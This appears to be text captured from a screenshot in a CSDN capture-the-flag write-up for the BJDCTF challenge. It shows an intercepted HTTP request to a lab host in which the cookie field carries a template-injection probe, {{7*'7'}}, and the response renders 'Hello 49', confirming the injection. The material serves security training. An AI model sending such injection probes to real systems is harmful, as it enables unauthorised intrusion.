 发送 取消 < ▼ > ▼
目标: http://a59207dc-e1f4-4e90-b68f-e0250d10a056.node4.buuoj.cn:81
请求
原始 参数 头 十六进制
GET /flag.php HTTP/1.1
Host: a59207dc-e1f4-4e90-b68f-e0250d10a056.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://a59207dc-e1f4-4e90-b68f-e0250d10a056.node4.buuoj.cn:81/flag.php
Connection: close
Cookie: PHPSESSID=d2a9a9ce59a3c0838cee45bbe8925984; user={{7*'7'}}
Upgrade-Insecure-Requests: 1
响应
原始 头 十六进制 HTML Render
<div class="navbar-header ul-head0">
<button class="navbar-toggle collapsed" data-target=".navbar-collapse"
data-toggle="collapse" type="button">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group log">
<label><h2>Hello 49</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">
<a href="logout.php"><button type="submit" form="form1" name="Logout"
value="logout" class="btn btn-default float-right" >Logout</button></a>
</div>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
</div>
</body>
</html>
CSDN @CN天狼